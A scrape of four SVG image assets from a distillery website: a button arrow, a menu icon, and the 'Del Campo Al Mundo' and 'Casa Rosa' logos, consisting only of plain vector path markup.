<svg xmlns="http://www.w3.org/2000/svg" width="8.822" height="17.042" viewBox="0 0 8.822 17.042"><g id="btn-secundary" transform="translate(1.859 0.903)"><g id="btn-arrow-down" transform="translate(5.766) rotate(90)"><path id="Union_1" data-name="Union 1" d="M7.618,5.746l-.026.02.026-.02L0,0,7.618,5.746,15.235,0,7.618,5.746l.026.02Z" fill="none" stroke="#2c3d39" stroke-width="3"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg
body_size: 613
content:
<svg id="Menu-Icon" xmlns="http://www.w3.org/2000/svg" width="42" height="38" viewBox="0 0 42 38">
  <rect id="Rectángulo_69" data-name="Rectángulo 69" width="42" height="38" rx="2" fill="#2c3d39" opacity="0"/>
  <g id="Grupo_52" data-name="Grupo 52" transform="translate(-1188.589 -1139.455)" style="isolation: isolate">
    <path id="Trazado_69" data-name="Trazado 69" d="M1197,1150.455h25.086" fill="none" stroke="#2c3d39" stroke-width="4"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M1197,1150.455h25.086" transform="translate(0 8)" fill="none" stroke="#2c3d39" stroke-width="4"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M1197,1150.455h25.086" transform="translate(0 16)" fill="none" stroke="#2c3d39" stroke-width="4"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg
body_size: 5126
content:
<svg id="Del-Campo-Al-Mundo-Vertical" xmlns="http://www.w3.org/2000/svg" width="180" height="100.445" viewBox="0 0 180 100.445">
  <g id="Grupo_176" data-name="Grupo 176">
    <g id="Grupo_101" data-name="Grupo 101">
      <path id="Trazado_27" data-name="Trazado 27" d="M39.591,31.741V27.557h6.054v3.437c0,6.176-3.773,9.463-9.935,9.463a10.507,10.507,0,0,1-7.3-2.441c-1.819-1.618-2.714-3.984-2.714-7.072V13.289c0-6.252,3.692-9.539,9.855-9.539,6.08,0,9.718,3.213,9.718,9.488V16.65H39.211V12.466q0-3.661-3.664-3.661a3.516,3.516,0,0,0-3.8,3.711V31.692a3.623,3.623,0,0,0,3.964,3.735c2.524,0,3.881-1.37,3.881-3.686" transform="translate(11.723 1.711)" fill="#2c3d39"/>
      <path id="Trazado_28" data-name="Trazado 28" d="M62.554,39.959H56.5V28.13H49.28V39.959H43.2V13.287c0-6.25,3.61-9.537,9.69-9.537s9.664,3.287,9.664,9.537ZM49.28,23.124H56.5V12.515A3.359,3.359,0,0,0,52.89,8.8c-2.307,0-3.61,1.4-3.61,3.711Z" transform="translate(19.711 1.711)" fill="#2c3d39"/>
      <path id="Trazado_29" data-name="Trazado 29" d="M66.556,4.092l6.786,20.669L80.128,4.092h5.1V39.8H79.4V20.329L75,33.676H71.659l-4.37-13.347V39.8H61.453V4.092Z" transform="translate(28.039 1.867)" fill="#2c3d39"/>
      <path id="Trazado_30" data-name="Trazado 30" d="M88.984,27.053V39.8H82.93V4.092h8.931c6.08,0,9.636,3.288,9.636,9.539v3.885c0,6.25-3.556,9.537-9.636,9.537Zm0-17.855v12.75h2.878a3.368,3.368,0,0,0,3.556-3.709V12.933c0-2.315-1.3-3.735-3.556-3.735Z" transform="translate(37.839 1.867)" fill="#2c3d39"/>
      <path id="Trazado_31" data-name="Trazado 31" d="M108.56,40.457c-3.067,0-5.457-.8-7.166-2.416s-2.579-3.984-2.579-7.1V13.287c0-6.25,3.584-9.537,9.745-9.537s9.718,3.262,9.718,9.537V30.943c0,3.114-.842,5.479-2.551,7.1s-4.1,2.416-7.166,2.416m0-31.652a3.582,3.582,0,0,0-2.715,1,3.724,3.724,0,0,0-.977,2.714V31.69a3.678,3.678,0,1,0,7.356,0V12.515a3.739,3.739,0,0,0-.977-2.739A3.64,3.64,0,0,0,108.56,8.8" transform="translate(45.087 1.711)" fill="#2c3d39"/>
      <path id="Trazado_32" data-name="Trazado 32" d="M0,39.018V18.294l4.044-2.47c2.754-1.681,4.363-.757,4.363,2.87v9.655a9.216,9.216,0,0,1-4.363,8.2ZM2.741,19.582v14.8l1.3-.8a3.635,3.635,0,0,0,1.611-3.137V19.971c0-1.344-.59-1.807-1.611-1.184Z" transform="translate(0 6.85)" fill="#2c3d39"/>
      <path id="Trazado_33" data-name="Trazado 33" d="M7.928,13.855,15.4,9.291v2.964l-4.733,2.889v5.838L14.7,18.521v2.918L10.669,23.9v6.041L15.4,27.053v2.962L7.928,34.579Z" transform="translate(3.617 4.239)" fill="#2c3d39"/>
      <path id="Trazado_34" data-name="Trazado 34" d="M15.223,29.22V8.5l2.741-1.675V24.583L22.7,21.694v2.962Z" transform="translate(6.946 3.112)" fill="#2c3d39"/>
      <path id="Trazado_35" data-name="Trazado 35" d="M29.12,0,.009,17.777V20.8L29.12,3.026Z" transform="translate(0.004 0)" fill="#2c3d39"/>
      <path id="Trazado_36" data-name="Trazado 36" d="M29.12,22.1.009,39.874V42.9L29.12,25.124Z" transform="translate(0.004 10.082)" fill="#2c3d39"/>
    </g>
    <g id="Grupo_100" data-name="Grupo 100" transform="translate(19.699 52.982)">
      <path id="Trazado_22" data-name="Trazado 22" d="M59.4,36.684l6.786,20.669L72.97,36.684h5.1V72.394H72.238V52.921l-4.4,13.347H64.5L60.13,52.921V72.394H54.3V36.684Z" transform="translate(-21.899 -30.724)" fill="#2c3d39"/>
      <path id="Trazado_23" data-name="Trazado 23" d="M88.976,36.684H95.03v26.7c0,6.25-3.556,9.512-9.718,9.512s-9.745-3.262-9.745-9.512v-26.7h6.08V64.128a3.665,3.665,0,1,0,7.329,0Z" transform="translate(-12.193 -30.724)" fill="#2c3d39"/>
      <path id="Trazado_24" data-name="Trazado 24" d="M113.33,36.684V72.394h-5.158L99.487,50.355V72.394H93.895V36.684H99l8.741,22.138V36.684Z" transform="translate(-3.83 -30.724)" fill="#2c3d39"/>
      <path id="Trazado_25" data-name="Trazado 25" d="M112.408,72.4V36.683h8.931c6.08,0,9.636,3.288,9.636,9.539V62.857c0,6.25-3.556,9.539-9.636,9.539Zm6.054-30.607v25.5h2.878a3.37,3.37,0,0,0,3.556-3.711V45.524c0-2.315-1.3-3.735-3.556-3.735Z" transform="translate(4.617 -30.725)" fill="#2c3d39"/>
      <path id="Trazado_26" data-name="Trazado 26" d="M138.505,73.049c-3.067,0-5.457-.8-7.166-2.416s-2.579-3.984-2.579-7.1V45.879c0-6.25,3.584-9.537,9.745-9.537s9.718,3.262,9.718,9.537V63.535c0,3.114-.842,5.479-2.551,7.1s-4.1,2.416-7.166,2.416m0-31.652a3.582,3.582,0,0,0-2.714,1,3.724,3.724,0,0,0-.977,2.714V64.282a3.678,3.678,0,1,0,7.356,0V45.107a3.739,3.739,0,0,0-.977-2.739,3.64,3.64,0,0,0-2.687-.971" transform="translate(12.078 -30.88)" fill="#2c3d39"/>
      <path id="Trazado_37" data-name="Trazado 37" d="M40.814,62.152l-2.742,1.675V56.962l-3.269,2v6.865L32.049,67.5V52.025a9.262,9.262,0,0,1,4.389-8.215c2.754-1.681,4.376-.765,4.376,2.863Zm-6.012-6.1,3.269-2V47.9c0-1.344-.6-1.785-1.634-1.155A3.585,3.585,0,0,0,34.8,49.9Z" transform="translate(-32.049 -27.843)" fill="#2c3d39"/>
      <path id="Trazado_38" data-name="Trazado 38" d="M40.315,61.8V41.073L43.055,39.4V57.16l4.733-2.889v2.962Z" transform="translate(-28.278 -29.486)" fill="#2c3d39"/>
      <path id="Trazado_39" data-name="Trazado 39" d="M51.913,32.592,32.207,44.848v3.026L51.913,35.618Z" transform="translate(-31.977 -32.592)" fill="#2c3d39"/>
      <path id="Trazado_40" data-name="Trazado 40" d="M51.913,54.689,32.207,66.945v3.026L51.913,57.715Z" transform="translate(-31.977 -22.509)" fill="#2c3d39"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg
body_size: 7583
content:
<svg id="Casa_Rosa" data-name="Casa Rosa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="217.333" height="67.27" viewBox="0 0 217.333 67.27">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_51" data-name="Rectángulo 51" width="217.333" height="67.27" transform="translate(0 -11)" fill="#2c3d39"/>
    </clipPath>
  </defs>
  <g id="Grupo_51" data-name="Grupo 51" transform="translate(0 -54)" style="isolation: isolate">
    <g id="Grupo_186" data-name="Grupo 186" transform="translate(0 0)">
      <g id="Grupo_185" data-name="Grupo 185" transform="translate(0 65)" style="isolation: isolate">
        <g id="Grupo_50" data-name="Grupo 50" transform="translate(0 0)" clip-path="url(#clip-path)">
          <path id="Trazado_43" data-name="Trazado 43" d="M11.054,50.033a11.286,11.286,0,0,1-4.317-.827,10.535,10.535,0,0,1-3.506-2.312A11.133,11.133,0,0,1,0,38.949v-.061a11.181,11.181,0,0,1,3.215-7.915A10.758,10.758,0,0,1,6.782,28.6a11.681,11.681,0,0,1,4.516-.857,12.941,12.941,0,0,1,3,.322,10.277,10.277,0,0,1,2.465.919,9.865,9.865,0,0,1,2.021,1.424,11.8,11.8,0,0,1,1.607,1.806l-4.471,3.46A7.727,7.727,0,0,0,13.9,33.835a5.019,5.019,0,0,0-2.664-.674,4.76,4.76,0,0,0-2.067.444,4.959,4.959,0,0,0-1.607,1.21,5.658,5.658,0,0,0-1.056,1.806,6.336,6.336,0,0,0-.383,2.2v.061a6.554,6.554,0,0,0,.383,2.25,5.619,5.619,0,0,0,1.056,1.821,4.935,4.935,0,0,0,1.607,1.21,4.753,4.753,0,0,0,2.067.444,5.88,5.88,0,0,0,1.515-.184,4.616,4.616,0,0,0,1.256-.536,6.774,6.774,0,0,0,1.071-.827,12.291,12.291,0,0,0,1-1.056L20.545,45.2a15.994,15.994,0,0,1-1.669,1.929,9.56,9.56,0,0,1-2.052,1.531,10.717,10.717,0,0,1-2.572,1.01,12.841,12.841,0,0,1-3.2.368" transform="translate(3 -12.247)" fill="#2c3d39"/>
          <path id="Trazado_44" data-name="Trazado 44" d="M47.388,28.236h5.726l9.124,21.586H55.87l-1.562-3.827H46.041L44.51,49.822H38.264ZM52.593,41.4l-2.388-6.093L47.787,41.4Z" transform="translate(-13.892 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_45" data-name="Trazado 45" d="M92.052,50.021a16.629,16.629,0,0,1-5.465-.894,13.251,13.251,0,0,1-4.578-2.68l3.307-3.959a10.906,10.906,0,0,0,6.95,2.572,3.548,3.548,0,0,0,1.822-.381,1.206,1.206,0,0,0,.627-1.086v-.061a1.15,1.15,0,0,0-.153-.6,1.559,1.559,0,0,0-.566-.5,5.843,5.843,0,0,0-1.1-.474q-.689-.23-1.791-.474-1.716-.4-3.184-.871a9.733,9.733,0,0,1-2.557-1.223,5.218,5.218,0,0,1-2.343-4.631V34.7a6.6,6.6,0,0,1,.566-2.75,6.1,6.1,0,0,1,1.654-2.17,7.786,7.786,0,0,1,2.618-1.421,11.047,11.047,0,0,1,3.46-.5,15.425,15.425,0,0,1,4.914.724,12.411,12.411,0,0,1,3.9,2.141l-2.97,4.208a12.092,12.092,0,0,0-3.016-1.577,9.126,9.126,0,0,0-2.985-.536,2.683,2.683,0,0,0-1.607.4,1.183,1.183,0,0,0-.536.978v.061a1.2,1.2,0,0,0,.169.642,1.52,1.52,0,0,0,.581.5,6.377,6.377,0,0,0,1.133.458q.72.23,1.822.474a26.254,26.254,0,0,1,3.322.932,9.961,9.961,0,0,1,2.526,1.3,5.213,5.213,0,0,1,1.592,1.849,5.638,5.638,0,0,1,.551,2.583v.061a6.6,6.6,0,0,1-.628,2.934,6.3,6.3,0,0,1-1.761,2.186A7.968,7.968,0,0,1,95.6,49.547a12.426,12.426,0,0,1-3.552.474" transform="translate(-33.204 -12.296)" fill="#2c3d39"/>
          <path id="Trazado_46" data-name="Trazado 46" d="M126.711,28.236h5.726l9.124,21.586h-6.368l-1.562-3.827h-8.267l-1.531,3.827h-6.246ZM131.916,41.4l-2.388-6.093L127.11,41.4Z" transform="translate(-48.91 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_47" data-name="Trazado 47" d="M253.61,28.51h10.135a12.548,12.548,0,0,1,4.195.612,7.178,7.178,0,0,1,2.787,1.715,6.621,6.621,0,0,1,1.9,4.991v.061a6.741,6.741,0,0,1-1.194,4.1,7.548,7.548,0,0,1-3.215,2.48l5.113,7.471H266.47l-4.317-6.491h-2.6v6.491h-5.94ZM263.469,38.8a3.589,3.589,0,0,0,2.358-.689,2.287,2.287,0,0,0,.827-1.853v-.061a2.216,2.216,0,0,0-.857-1.914,3.924,3.924,0,0,0-2.358-.628H259.55V38.8Z" transform="translate(-129.958 -12.586)" fill="#2c3d39"/>
          <path id="Trazado_48" data-name="Trazado 48" d="M303.222,50.033a11.91,11.91,0,0,1-4.593-.873,11.315,11.315,0,0,1-3.644-2.373,10.967,10.967,0,0,1-2.4-3.521,10.781,10.781,0,0,1-.872-4.318v-.061A10.923,10.923,0,0,1,295.016,31a11.536,11.536,0,0,1,3.675-2.388,12.517,12.517,0,0,1,9.185,0,11.315,11.315,0,0,1,3.644,2.373,10.958,10.958,0,0,1,2.4,3.521,10.77,10.77,0,0,1,.873,4.318v.061a10.929,10.929,0,0,1-3.307,7.884,11.552,11.552,0,0,1-3.674,2.388,11.91,11.91,0,0,1-4.593.873m.046-5.359a5.367,5.367,0,0,0,2.241-.459,5.145,5.145,0,0,0,1.719-1.24,5.742,5.742,0,0,0,1.105-1.822,6.107,6.107,0,0,0,.4-2.2v-.061a6.113,6.113,0,0,0-.4-2.205,5.665,5.665,0,0,0-1.135-1.837,5.6,5.6,0,0,0-1.75-1.271,5.573,5.573,0,0,0-4.467-.015,5.339,5.339,0,0,0-2.825,3.062,6.324,6.324,0,0,0-.384,2.2v.061a6.093,6.093,0,0,0,.4,2.2,5.785,5.785,0,0,0,1.12,1.837,5.4,5.4,0,0,0,1.735,1.271,5.207,5.207,0,0,0,2.241.475" transform="translate(-146.777 -12.247)" fill="#2c3d39"/>
          <path id="Trazado_49" data-name="Trazado 49" d="M345.716,50.021a16.629,16.629,0,0,1-5.465-.894,13.25,13.25,0,0,1-4.578-2.68l3.307-3.959a10.906,10.906,0,0,0,6.95,2.572,3.548,3.548,0,0,0,1.822-.381,1.206,1.206,0,0,0,.627-1.086v-.061a1.15,1.15,0,0,0-.153-.6,1.559,1.559,0,0,0-.566-.5,5.843,5.843,0,0,0-1.1-.474q-.689-.23-1.791-.474-1.716-.4-3.184-.871a9.733,9.733,0,0,1-2.557-1.223,5.218,5.218,0,0,1-2.342-4.631V34.7a6.6,6.6,0,0,1,.566-2.75,6.1,6.1,0,0,1,1.654-2.17,7.786,7.786,0,0,1,2.618-1.421,11.047,11.047,0,0,1,3.46-.5,15.426,15.426,0,0,1,4.914.724,12.412,12.412,0,0,1,3.9,2.141l-2.97,4.208a12.093,12.093,0,0,0-3.016-1.577,9.126,9.126,0,0,0-2.985-.536,2.683,2.683,0,0,0-1.607.4,1.183,1.183,0,0,0-.536.978v.061a1.2,1.2,0,0,0,.169.642,1.52,1.52,0,0,0,.581.5,6.377,6.377,0,0,0,1.133.458q.72.23,1.822.474a26.254,26.254,0,0,1,3.322.932,9.962,9.962,0,0,1,2.526,1.3,5.213,5.213,0,0,1,1.592,1.849,5.639,5.639,0,0,1,.551,2.583v.061a6.6,6.6,0,0,1-.628,2.934,6.3,6.3,0,0,1-1.761,2.186,7.967,7.967,0,0,1-2.725,1.375,12.426,12.426,0,0,1-3.552.474" transform="translate(-166.186 -12.296)" fill="#2c3d39"/>
          <path id="Trazado_50" data-name="Trazado 50" d="M380.375,28.236H386.1l9.124,21.586h-6.368L387.3,45.995h-8.267L377.5,49.822h-6.246ZM385.58,41.4l-2.388-6.093L380.774,41.4Z" transform="translate(-181.892 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_195" data-name="Trazado 195" d="M13.029,11.61c-.794-1.274-1.087-5.971-1.087-5.971l.871-.394V4.064h-1.7l.71-3.5s.107-.353-.251-.353A16.827,16.827,0,0,0,9.186,0,18.092,18.092,0,0,0,6.8.215c-.358,0-.252.353-.252.353l.71,3.5h-1.7V5.245l.871.394s-.292,4.7-1.087,5.971C4.072,13.65,0,15.491,0,19.514v35.3s0,4.819,9.186,4.819,9.187-4.819,9.187-4.819v-35.3c0-4.024-4.072-5.864-5.344-7.9m-4.6,39.364a5.5,5.5,0,0,1-4.218-2.411,7.453,7.453,0,0,1-1.052-4.422,7.465,7.465,0,0,1,4,2.151,7.037,7.037,0,0,1,1.265,4.682m0-6.623A5.5,5.5,0,0,1,4.208,41.94a7.457,7.457,0,0,1-1.051-4.422,7.458,7.458,0,0,1,4,2.151,7.036,7.036,0,0,1,1.265,4.682m0-6.623a5.5,5.5,0,0,1-4.218-2.411A7.451,7.451,0,0,1,3.156,30.9a7.459,7.459,0,0,1,4,2.151,7.036,7.036,0,0,1,1.265,4.682m0-6.623a5.5,5.5,0,0,1-4.218-2.411,7.456,7.456,0,0,1-1.051-4.421,7.46,7.46,0,0,1,4,2.151,7.035,7.035,0,0,1,1.265,4.682m.761-4.994a6.641,6.641,0,0,1-2.063-4.466c0-1.811,1.623-3.662,2.063-4.129.44.467,2.063,2.318,2.063,4.129a6.64,6.64,0,0,1-2.063,4.466m4.979,22.451a5.5,5.5,0,0,1-4.218,2.411,7.039,7.039,0,0,1,1.266-4.682,7.46,7.46,0,0,1,4-2.15,7.459,7.459,0,0,1-1.052,4.422m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.039,7.039,0,0,1,1.266-4.682,7.448,7.448,0,0,1,4-2.151,7.459,7.459,0,0,1-1.052,4.422m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.038,7.038,0,0,1,1.266-4.682,7.461,7.461,0,0,1,4-2.151,7.458,7.458,0,0,1-1.052,4.421m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.038,7.038,0,0,1,1.266-4.682,7.446,7.446,0,0,1,4-2.151,7.459,7.459,0,0,1-1.052,4.421" transform="translate(97.885 -8.181)" fill="#2c3d39" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </g>
</svg>
